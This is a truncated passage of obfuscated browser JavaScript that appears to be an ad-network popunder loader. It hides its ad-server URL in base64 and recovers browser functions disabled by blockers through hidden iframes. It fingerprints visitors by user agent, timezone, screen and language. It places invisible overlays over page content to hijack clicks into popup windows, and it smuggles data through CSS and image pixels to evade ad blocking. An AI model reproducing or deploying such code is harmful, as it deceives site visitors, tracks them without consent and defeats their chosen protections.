_0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2772037,t.a=2772036,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.O=2,t.T=$(13)*1565872194,t.A='vwyc0fanD5baakpl1Zh0yqolm9D1siiiz45Pq8wb5ft3Hdoluc1y5Em3sl7tbiA0jsp0ultT7y6dsmd9Dz6ojbtz0',t.k='i64Iz8tCuu4LbwtB6i4XnktWi64HoimV5kbD06m',t.I='5gfn7zgzwqw',t.P='m5h5f623Msb73v68nJxg0g2jcpAdv31ikcuJ4i0z6l0pNtcgf0qpzP1opcck7tV47j3o84hN9kstija0hT129xwvqu',t.R='i2tVz4iRuqtY0z7zmQ6etOcqbIi2tVz4iXuqtXh2e',t.B='5c4jfqdbr1c',t.N='_mqyoi',t.D='_mjikadq';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return $(14)+n+$(15)+t+$(16);},t.z=function(){return[($(3),r.U)(o.H[$(17)],o[$(18)][$(17)]),($(3),r.U)(o[$(19)][$(17)],o[$(18)][$(17)])][$(20)]($(21));},t.L=function(){return[($(3),r.U)(o.X[$(17)],o[$(22)][$(17)]),($(3),r.U)(o[$(23)][$(17)],o[$(22)][$(17)])][$(20)]($(21));};var r=e($(24)),o=e($(25));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.F=$(26),t.J=$(27),t.G=$(28),t.Y=$(29),t.K=$(30),t.Z=$(3),t.$=$(1),t.Q=$(31),t.W=$(32);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.V=p,t.nn=_,t.tn=g,t.en=function(t){l=t,u[$(33)](function(n){return n(t);});},t.rn=function(n){u[$(34)](n),l&&n(l);},t.un=function(o,u){if(!l)return null;var i=[],c=d,n=p(),a=_(n),f=g();function t(){if(c===m){if(c=h,!u)return($(3),r[$(6)])(n,$(35));s[$(6)][$(36)][$(37)][$(38)]=n;}return null;}return window[$(39)]($(40),function n(t){var e=Object[$(22)](t[$(41)])[$(42)]();if(e===a)if(null===t[$(41)][e]){var r={};r[e]=u?{t:$(43),u:o,b:s[$(6)][$(36)][$(37)][$(38)]}:o,f[$(44)][$(45)](r,$(46)),c=w,i[$(33)](function(n){return n();});}else f[$(47)][$(48)](f),window[$(49)]($(40),n),c=m;}),f[$(50)]=n,document[$(51)][$(52)](f),c=v,t.in=function(){return c===m;},t.cn=function(n){return $(53)!=typeof n?null:c===m?n():i[$(34)](n);},t;};var r=o(e($(54))),s=o(e($(55)));function o(n){return n&&n[$(5)]?n:{default:n};}var l=void $(3),d=$(3),v=$(1),w=$(31),m=$(56),h=$(24),u=[];function p(){var n=[$(57),$(58),$(59),$(60),$(61),$(62),$(63),$(64)],r=[$(65),$(66),$(67),$(68),$(69)],t=[$(70),$(71),$(72),$(73),$(74),$(75),$(76),$(77),$(78),$(79),$(80),$(81)],e=n[Math[$(82)](Math[$(83)]()*n[$(84)])][$(85)](/P/g,function(){var n=Math[$(82)](Math[$(83)]()*t[$(84)]);return t[n];})[$(85)](/N/g,function(){var n=Math[$(82)](Math[$(83)]()*r[$(84)]),t=r[n],e=Math[$(86)]($(87),t[$(84)]);return($(10)+t+Math[$(82)](Math[$(83)]()*e))[$(88)](-$(1)*t[$(84)]);});return $(89)+l+$(15)+e+$(16);}function _(n){return n[$(90)]($(15))[$(88)]($(56))[$(20)]($(15))[$(90)]($(10))[$(91)](function(n,t,e){var r=Math[$(86)](e+$(1),$(92));return n+t[$(93)]($(3))*r;},$(94))[$(95)]($(96));}function g(){var n=document[$(97)]($(98));return n[$(99)][$(100)]=$(101),n[$(99)][$(102)]=$(101),n[$(99)][$(103)]=$(3),n;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(104)]=f,t[$(105)]=s,t.an=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=(o+$(1))*(t+$(1)),r=(f(n)+e)%a;return s(r);})[$(20)]($(10));},t.fn=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=o[t%(o[$(84)]-$(1))],r=(f(n)+f(e))%a;return s(r);})[$(20)]($(10));},t.U=function(n,c){return n[$(90)]($(10))[$(106)](function(n,t){var e=c[t%(c[$(84)]-$(1))],r=f(e),o=f(n),u=o-r,i=u<$(3)?u+a:u;return s(i);})[$(20)]($(10));};var r=$(107),o=$(108),u=o-r+$(1),i=$(109),c=$(110),a=c-i+$(1)+u;function f(n){var t=n[$(95)]()[$(93)]($(3));return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$(3);}function s(n){return n<=$(111)?String[$(105)](n+r):n<=$(112)?String[$(105)](n+i-u):String[$(105)](r);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.sn=t.ln=void $(3);var r=e($(113)),o=$(114)!=typeof document?document[$(115)]:null,u=t.ln=$(116);t.sn=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));o&&o[$(39)](u,function n(e){o[$(49)](u,n),[($(3),r.dn)(navigator[$(117)]),($(3),r.vn)(window[$(118)][$(102)]),($(3),r.wn)(new Date()),($(3),r.mn)(window[$(37)][$(38)]),($(3),r.hn)(navigator[$(119)]||navigator[$(120)])][$(33)](function(t){var n=parseInt($(87)*Math[$(83)](),$(87));setTimeout(function(){var n={};n.id=e[$(121)],n[$(122)]=t,window[$(45)](n,$(46));},n);});});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(123)]=function(n){var t=document,e=t[$(124)],r=t[$(51)],o=window[$(125)]||e[$(126)]||r[$(126)],u=window[$(127)]||e[$(128)]||r[$(128)],i=e[$(129)]||r[$(129)]||$(3),c=e[$(130)]||r[$(130)]||$(3),a=n[$(131)](),f=a[$(132)]+(o-i),s=a[$(133)]+(u-c),l={};return l[$(132)]=f,l[$(133)]=s,l;},t[$(134)]=function(n){var t=document[$(135)](n);return Array[$(8)][$(88)][$(2)](t);},t[$(136)]=function n(t,e){if(!t)return null;if(t[$(137)]===e)return t;return n(t[$(47)],e);},t.pn=function(){var n=$(138)+($(1)===i.O?$(139):$(140))+$(141)+o._n[i.y],t={};t.sd=c.en,t[$(142)]=i.I,t[$(143)]=i.A,t[$(23)]=i.k,t[$(144)]=i.B,t[$(145)]=i.P,t[$(19)]=i.R,($(3),r.gn)(n,u.F,i.e,i.T,i.a,t);},t.bn=function(){var n=o.yn[i.y];return($(3),r[$(146)])(n,i.a)||($(3),r[$(146)])(n,i.e);},t.Sn=function(){return!o.yn[i.y];},t.Mn=function(){var e=document[$(97)]($(98));e[$(99)][$(103)]=$(3),e[$(99)][$(102)]=$(101),e[$(99)][$(100)]=$(101),e[$(50)]=$(147);try{document[$(124)][$(52)](e),[$(148),$(149),$(150)][$(33)](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$(44)][t];}}),document[$(124)][$(48)](e);}catch(n){}};var r=e($(92)),o=e($(151)),u=e($(31)),i=e($(3)),c=e($(56));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.gn=function(n,t,e){var r=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:$(3),o=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:$(3),u=arguments[$(152)],i=void $(3);try{i=f[$(50)][$(90)]($(15))[$(31)];}catch(n){}try{var c=window[$(153)][$(154)](function(n){return n[$(155)]===e&&n[$(156)];})[$(157)](),a={};a[$(158)]=n,a[$(159)]=t,a[$(155)]=e,a[$(156)]=c?c[$(156)]:o,a[$(160)]=i,a[$(161)]=r,(a[$(162)]=u)&&u[$(163)]&&(a[$(163)]=u[$(163)]),l[$(34)](a),s[$(33)](function(n){return n[$(153)][$(34)](a);});}catch(n){}},t.jn=function(n){r[$(34)](n),window[n]=!$(3);},t[$(164)]=i,t[$(146)]=function(r,o){return $(3)<window[$(153)][$(154)](function(n){var t=n[$(155)]===o,e=n[$(158)]===r;return t&&e;})[$(84)];},t[$(165)]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$(106)](function(n){var t=n[$(153)]||[];return t[$(154)](function(n){return-$(1)<e[$(166)](n[$(155)]);});})[$(91)](function(n,t){return n[$(167)](t);},[])[$(33)](function(n){try{n[$(162)].sd(t);}catch(n){}});};var f=document[$(115)],s=[window],r=[],l=[],o=function(){};f&&f[$(168)]&&(o=f[$(168)]);try{for(var u=s[$(88)](-$(1))[$(42)]();u&&u!==u[$(132)]&&u[$(132)][$(118)][$(102)];)s[$(34)](u[$(132)]),u=u[$(132)];}catch(n){}function i(){l[$(33)](function(r){s[$(33)](function(n){n[$(153)]=n[$(153)][$(154)](function(n){var t=n[$(158)]!==r[$(158)],e=n[$(155)]!==r[$(155)];return t||e;});});}),r[$(33)](function(n){window[n]=!$(1);}),r=[],l=[];}s[$(33)](function(n){n[$(153)]||(n[$(153)]=[]);});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Tn=$(169);var r=t.xn=$(169),o=(t.An=$(170),t.kn=$(171)),u=t.En=$(172),i=t.In=$(170),c=t.Pn=$(173),a=t.Rn=$(174),f=t._n={};f[r]=$(175),f[o]=$(176),f[u]=$(177),f[i]=$(178),f[c]=$(179),f[a]=$(180);var s=t.yn={};s[r]=$(181),s[a]=$(182),s[i]=$(183);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n){try{return n[$(90)]($(15))[$(31)][$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]();}catch(n){return $(10);}};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Bn=function(n){var t=g(d),e=btoa(b(n));return $(89)+($(3),a.z)()+$(15)+t+$(185)+e;},t.Nn=y,t.Dn=S,t.Cn=M,t.qn=j,t.zn=function(n,t,e,r){return n=b(n),function n(t,e,r,o,u){var i=t[$(157)]();return o&&o!==f.Un?i?i(e,r,o,u)[$(186)](function(n){return n;})[$(187)](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?p[i](e,r||$(188))[$(186)](function(n){return localStorage[h]=i,n;})[$(187)](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});}((e=e?e[$(189)]():$(10))&&e!==f.Un?[][$(167)](_):(o=[localStorage[h]][$(167)](Object[$(22)](p)),o[$(154)](function(n,t){return n&&o[$(166)](n)===t;})),n,t,e,r)[$(186)](function(n){return n&&n[$(190)]?n:{status:$(191),response:n};});var o;};var c=e($(192)),i=e($(56)),a=e($(1)),f=e($(193)),s=e($(3)),l=e($(194)),r=new RegExp($(195),$(196)),o=new RegExp($(197)),u=new RegExp($(198)),d=[$(199),$(200),$(201),$(80),$(202),$(203),$(204),$(205),$(206)],v=[$(99),$(207),$(80),$(208),$(209),$(210),$(211)],w=[$(212),$(213),$(214),$(215),$(216),$(217),$(218),$(219),$(220)],m=[$(41),$(221),$(222),$(223),$(224),$(77),$(225),$(226)],h=[$(227),s.e[$(95)]($(96))][$(20)]($(10)),p={};p.c=y,p.p=S;var _=[p.x=M,p.f=j];function g(n){return n[Math[$(82)](Math[$(83)]()*n[$(84)])];}function b(n){return r[$(228)](n)?n:o[$(228)](n)?$(229)+n:u[$(228)](n)?$(89)+window[$(37)][$(230)]+n:window[$(37)][$(38)][$(90)]($(15))[$(88)]($(3),-$(1))[$(167)](n)[$(20)]($(15));}function y(n,t){var e=$(231),r=g(v),o=$(89)+($(3),a.z)()+$(15)+r+$(232)+btoa(n);return($(3),c.Hn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function S(n,t){var e=$(233),r=g(w),o=$(89)+($(3),a.z)()+$(15)+r+$(234)+btoa(n);return($(3),c.Fn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function M(n,t,e,r){var o=$(235),u=g(m),i=$(89)+($(3),a.z)()+$(15)+u+$(236);return($(3),c.Jn)(i,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,i),n;});}function j(n,t,e,r){($(3),i.en)(($(3),a.z)());var o=$(237),u=($(3),i.V)();return($(3),c.Gn)(u,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,u),n;});}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Yn=void $(3),t.Kn=function(r,o,u){var i=r[$(238)][$(90)](a)[$(154)](function(n){return!a[$(228)](n);}),c=$(3);return r[$(17)]=i[c],r[$(84)]=i[$(84)],function(n){var t=n&&n[$(41)]&&n[$(41)].id,e=n&&n[$(41)]&&n[$(41)][$(122)];if(t===o)for(;e--;)c=(c+=u)>=i[$(84)]?$(3):c,r[$(17)]=i[c];};},t.Zn=function(n){var t=new Event(o.ln);t[$(121)]=n,u[$(239)](t);},t.$n=function(e,n){return Array[$(240)](null,{length:n})[$(106)](function(n,t){return($(3),r.an)(e,t);})[$(20)]($(241));};var r=e($(24)),o=e($(152)),a=t.Yn=new RegExp($(242),$(10)),u=($(114)!=typeof document?document:{currentScript:null})[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r={};$(114)!=typeof window&&(r[$(36)]=window,void $(3)!==window[$(118)]&&(r[$(243)]=window[$(118)])),$(114)!=typeof document&&(r[$(244)]=document),$(114)!=typeof navigator&&(r[$(245)]=navigator),r[$(246)]=function(){if(!window[$(132)])return null;try{var n=window[$(132)][$(247)],t=n[$(97)]($(199));return n[$(248)][$(52)](t),t[$(47)]!==n[$(248)]?!$(1):(t[$(47)][$(48)](t),r[$(36)]=window[$(132)],r[$(244)]=r[$(36)][$(247)],!$(3));}catch(n){return!$(1);}},r[$(249)]=function(){try{return r[$(244)][$(115)][$(47)]!==r[$(244)][$(248)]&&(r[$(250)]=r[$(244)][$(115)][$(47)],r[$(250)][$(99)][$(251)]&&$(78)!==r[$(250)][$(99)][$(251)]||(r[$(250)][$(99)][$(251)]=$(252)),!$(3));}catch(n){return!$(1);}},t[$(6)]=r;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Qn=$(253),t.Wn=$(27),t.Vn=$(254),t.nt=[$(255),$(256),$(257),$(258),$(259),$(260)],t.tt=$(261),t.et=$(262);var r=t.rt=$(263),o=t.ot=document[$(97)](r),u=t.ut=$(264),i=t.it=$(265);t.ct=$(266),t.at=[$(263),$(267),$(76),$(245),$(268)],t.ft=[$(269),$(270),$(271)],t.st=$(272),t.lt=$(273),t.dt=!$(3),t.vt=!$(1),t.wt=$(274),t.mt=$(275),t.ht=$(276),t.pt=$(277);o[$(99)][$(278)]=u,o[$(99)][$(279)]=i;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t._t=$(280),t.gt=$(281),t.bt=$(282),t.yt=$(283),t.St=$(284),t.Un=$(285),t.Mt=$(286);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r,o=e($(287)),u=(r=o)&&r[$(5)]?r:{default:r};var i=window[$(288)]||u[$(6)];t[$(6)]=i;},function(n,t){var e;e=function(){return this;}();try{e=e||Function($(289))()||($(3),eval)($(290));}catch(n){$(291)==typeof window&&(e=window);}n[$(0)]=e;},function(n,t,e){$(12);var r=e($(1)),o=e($(152)),u=e($(292)),i=e($(293)),c=e($(151)),a=e($(31)),f=e($(294)),s=m(e($(295))),l=e($(3)),d=m(e($(296))),v=e($(87)),w=e($(92));function m(n){return n&&n[$(5)]?n:{default:n};}function h(n){if(($(3),u.bn)())return null;if(($(3),u.Mn)(),l.y===c.xn&&($(3),i.jt)()){var t=($(3),r.C)(($(3),r.L)(),l.e);($(3),i.Ot)(t),($(3),i.Tt)(l._,$(297),t);}return window[a.G]=v.zn,($(3),d[$(6)])(l.y,n)[$(186)](function(){($(3),w.On)([l.e,l.a],($(3),r.z)()),l.y===c.xn&&($(3),i.xt)();});}($(3),u.pn)(),window[l.N]=h,window[l.D]=h,setTimeout(h,a.J),($(3),f.Zn)(o.sn),($(3),s[$(6)])();},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(19)]=t[$(23)]=t[$(18)]=t[$(22)]=t.H=t.X=void $(3);var r=e($(152)),o=e($(31)),u=e($(294)),i=e($(3)),c=t.X={},a=t.H={},f=t[$(22)]={},s=t[$(18)]={},l=t[$(23)]={},d=t[$(19)]={};c[$(238)]=i.A,a[$(238)]=i.P,window[$(39)]($(40),($(3),u.Kn)(c,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(a,r.sn,$(1)));var v=c[$(84)]*o.W,w=a[$(84)]*o.W;f[$(238)]=($(3),u.$n)(i.I,v),s[$(238)]=($(3),u.$n)(i.B,w),l[$(238)]=i.k,d[$(238)]=i.R,window[$(39)]($(40),($(3),u.Kn)(s,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(d,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(f,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(l,r.sn,$(1)));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.dn=function(n){{if(o[$(228)](n))return $(56);if(u[$(228)](n))return $(31);}return $(1);},t.vn=function(n){return s(c,n);},t.wn=function(n){return s(a,n[$(298)]());},t.hn=function(n){return s(f,n);},t.mn=function(n){return n[$(90)]($(15))[$(88)]($(1))[$(154)](function(n){return n;})[$(157)]()[$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]()[$(90)]($(10))[$(91)](function(n,t){return n+($(3),r[$(104)])(t);},$(3))%$(292)+$(1);};var r=e($(24)),o=new RegExp($(299),$(196)),u=new RegExp($(300),$(196)),i=$(31),c=[[$(301)],[$(302),$(303),$(304)],[$(305),$(306)],[$(307),$(308),$(309)],[$(310),$(311)]],a=[[$(312)],[-$(313)],[-$(314)],[-$(315),-$(316)],[$(317),$(304),-$(312),-$(318)]],f=[[$(319)],[$(320)],[$(321)],[$(322)],[$(323)]];function s(n,t){try{var e=n[$(154)](function(n){return-$(1)<n[$(166)](t);})[$(157)]();return n[$(166)](e)+i;}catch(n){return $(3);}}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n,t,e){var r=u[$(6)][$(244)][$(97)]($(98));r[$(99)][$(100)]=$(101),r[$(99)][$(102)]=$(101),r[$(99)][$(103)]=$(3),r[$(50)]=$(147),u[$(6)][$(244)][$(51)][$(52)](r);var o=r[$(44)][$(324)][$(2)](u[$(6)][$(36)],n,t,e);return u[$(6)][$(244)][$(51)][$(48)](r),o;};var r,o=e($(55)),u=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.At=_,t.kt=g,t.Et=b,t.Ot=M,t.Tt=function(n,t,e){var r=new Date()[$(325)]();($(3),s.It)(r)&&_();var u=function(n){var t=S(a.at),e=S(a.ft),r=document[$(97)](t),o=e[$(85)]($(326),n);r[$(327)]=o;var u=r[$(328)]($(7))[$(3)];u[$(329)]=a.ct,u[$(99)][$(251)]=$(330),u[$(99)][$(278)]=y($(331),$(332)),u[$(99)][$(100)]=y($(333),$(334))+$(335),u[$(99)][$(102)]=y($(333),$(334))+$(335),u[$(99)][$(132)]=y($(3),$(24))+$(336),u[$(99)][$(337)]=y($(3),$(24))+$(336),u[$(99)][$(133)]=y($(3),$(24))+$(336),u[$(99)][$(338)]=y($(3),$(24))+$(336);var i={};return i[$(339)]=r,i[$(274)]=u,i;}(e);h=function(n){($(3),s.It)()&&(n[$(340)](),n[$(341)](),g(),document[$(51)]&&document[$(51)][$(52)](u[$(339)]));},document[$(39)](a.st,h,a.dt),u[$(274)][$(39)](a.lt,function(n){var t=$(10)+u[$(274)][$(38)]+f.Pt,e=l.g&&l.g[$(342)],r=l.g&&l.g[$(274)],o=l.g&&l.g[$(343)];($(3),s.Rt)(),n[$(340)](),n[$(341)](),n[$(344)](),m&&m()?M():($(3),i[$(6)])(t,e,r,o,!$(3)),u[$(339)][$(345)]();},a.dt);},t.xt=function(){h&&document[$(49)](a.st,h,a.dt);},t.jt=function(){return void $(3)===h;};var r,o=e($(346)),i=(r=o)&&r[$(5)]?r:{default:r},c=e($(292)),a=e($(347)),f=e($(348)),s=e($(349)),l=e($(3)),u=e($(92)),d=e($(1)),v=e($(56));var w=[],m=void $(3),h=void $(3),p=void $(3);function _(){g();var n=($(3),c[$(134)])(a.Vn)[$(154)](function(n){var t=n[$(350)],e=n[$(351)];return!a.nt[$(352)](function(n){return[t,e][$(20)](a.tt)===n;});});w=n[$(106)](function(n){var t=($(3),c[$(123)])(n),e=t[$(132)],r=t[$(133)],o=t[$(350)],u=t[$(351)],i={};return i[$(251)]=a.et,i[$(132)]=e+$(336),i[$(133)]=r+$(336),i[$(100)]=o+$(336),i[$(102)]=u+$(336),b(i);}),p=setTimeout(_,a.Qn);}function g(){w=w[$(154)](function(n){return n[$(47)]&&n[$(47)][$(48)](n),!$(1);}),p&&clearTimeout(p);}function b(t){var e=a.ot[$(353)](a.vt);return Object[$(22)](t)[$(33)](function(n){e[$(99)][n]=t[n];}),document[$(51)][$(52)](e),e;}function y(n,t){var e=t-n,r=Math[$(83)]()*e+n;return Math[$(82)](r);}function S(n){return n[y($(3),n[$(84)])];}function M(n){($(3),u.On)([l.e,l.a],($(3),d.z)()),m=($(3),v.un)(n);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(t,n,e,r,o){var u=e||($(3),a[$(6)])(r),i=Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),c=window[$(324)](u,i);return setTimeout(function(){try{if(c[$(354)])throw new Error();}catch(n){return;}try{c[$(247)][$(37)]=t;}catch(n){window[$(324)](t,i);}if(o)try{c[$(355)]=null;}catch(n){}},n||$(356)),c;};var r,o=e($(357)),a=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(i){var c=($(3),a[$(6)])(window[$(37)][$(38)]),n=document[$(135)]($(358)),t=[][$(88)][$(2)](n)[$(154)](function(n){var t=($(3),a[$(6)])(n[$(50)]),e=t[$(184)]()===c[$(184)](),r=-$(1)<n[$(50)][$(166)]($(359)),o=e||!i,u=s[$(228)](n[$(50)]);return o&&!r&&!u;});t[$(360)](function(n,t){try{var e=n[$(131)](),r=t[$(131)](),o=e[$(100)]*e[$(102)],u=r[$(100)]*r[$(102)];return o===u?$(3):u<o?-$(1):$(1);}catch(n){return $(3);}});var e=t[$(154)](function(n){var t=[][$(88)][$(2)](n[$(361)])[$(20)]($(141)),e=f[$(228)](n.id),r=f[$(228)](n[$(50)]),o=f[$(228)](t);return e||r||o;}),r=$(3)<e[$(84)]?e[$(3)][$(50)]:$(10),o=$(3)<t[$(84)]?t[$(3)][$(50)]:$(10);return r||o||u;};var r,o=e($(111)),a=(r=o)&&r[$(5)]?r:{default:r};var u=$(362),f=new RegExp($(363),$(196)),s=new RegExp($(364),$(196));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Pt=$(365);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.It=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];if(e+f<new Date()[$(325)]())return d(new Date()[$(325)](),$(3),$(3)),$(3)<a.v;var u=o<a.v,i=r+s<new Date()[$(325)]();if(u&&i)return!$(3);return!$(1);},t.Rt=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(31)];d(e,new Date()[$(325)](),r+$(1));};var r=e($(372)),u=e($(31)),a=e($(3)),f=a.w*r.Bt,s=a.h*r.Nt;function l(){var n=(localStorage[u.Y]||$(10))[$(90)](u.K),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];return[parseInt(e,$(87))||new Date()[$(325)](),parseInt(r,$(87))||$(3),parseInt(o,$(87))||$(3)];}function d(n,t,e){var r=[n,t,e][$(20)](u.K);localStorage[u.Y]=r;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Nt=$(13),t.Bt=$(373);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(){try{(r=new BroadcastChannel(v))[$(39)]($(40),u),(o=new BroadcastChannel(w))[$(39)]($(40),u);}catch(n){}window[$(39)]($(40),u);};var l=e($(87)),d=e($(3)),v=$(374),w=$(375),m=$(376),h=$(377),p=$(378),_=$(379),g=$(380),b=$(190),r=void $(3),o=void $(3);function u(n){var e=n&&n[$(41)]&&n[$(41)][$(381)],t=n&&n[$(41)]&&n[$(41)][$(382)],r=n&&n[$(41)]&&n[$(41)][$(51)],o=n&&n[$(41)]&&n[$(41)][$(383)],u=n&&n[$(41)]&&n[$(41)][$(384)],i=n&&n[$(41)]&&n[$(41)][$(385)],c=n&&n[$(41)]&&n[$(41)][$(386)],a=n&&n[$(41)]&&n[$(41)][$(387)],f=a===d.e||a===d.a,s={};u!==v&&u!==w||(t===m?(s[$(382)]=h,s[$(388)]=d.y,s[$(387)]=d.e,s[$(389)]=d.a):t!==p||!i||a&&!f||(s[$(382)]=_,s[$(385)]=i,($(3),l.zn)(e,c,o,r)[$(186)](function(n){var t={};t[$(382)]=b,t[$(381)]=e,t[$(385)]=i,t[$(41)]=n,y(u,t);})[$(187)](function(n){var t={};t[$(382)]=g,t[$(381)]=e,t[$(385)]=i,t[$(219)]=n&&n[$(40)],y(u,t);})),s[$(382)]&&y(u,s));}function y(n,t){switch(t[$(384)]=n){case w:o[$(45)](t);break;case v:default:r[$(45)](t);}window[$(45)](t,$(46));}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var h=$(53)==typeof Symbol&&$(390)==typeof Symbol[$(367)]?function(n){return typeof n;}:function(n){return n&&$(53)==typeof Symbol&&n[$(391)]===Symbol&&n!==Symbol[$(8)]?$(390):typeof n;};t.Hn=function(n,i){return new f[($(6))](function(r,o){var u=document[$(97)](p.wt);u[$(38)]=n,u[$(329)]=p.mt,u[$(382)]=p.pt,u[$(392)]=p.ht,document[$(248)][$(393)](u,document[$(248)][$(394)]),u[$(395)]=function(){try{var n=(t=u[$(38)],((e=Array[$(8)][$(88)][$(2)](document[$(396)])[$(154)](function(n){return n[$(38)]===t;})[$(42)]()[$(397)])[$(3)][$(398)][$(399)]($(400))?e[$(3)][$(99)][$(401)]:e[$(31)][$(99)][$(401)])[$(88)]($(1),-$(1)));u[$(47)][$(48)](u),i===_.St?r(b(n)):r(g(n));}catch(n){o();}var t,e;},u[$(168)]=function(){u[$(47)][$(48)](u),o();};});},t.Fn=function(t,d){return new f[($(6))](function(s,n){var l=new Image();l[$(392)]=$(402),l[$(50)]=t,l[$(395)]=function(){var n=document[$(97)]($(403));n[$(100)]=l[$(100)],n[$(102)]=l[$(102)];var t=n[$(404)]($(405));t[$(406)](l,$(3),$(3));for(var e=t[$(407)]($(3),$(3),l[$(100)],l[$(102)]),r=e[$(41)],o=r[$(88)]($(3),$(55))[$(154)](function(n,t){return(t+$(1))%$(24);})[$(408)]()[$(91)](function(n,t,e){return n+t*Math[$(86)]($(409),e);},$(3)),u=[],i=$(55);i<r[$(84)];i++)if((i+$(1))%$(24)){var 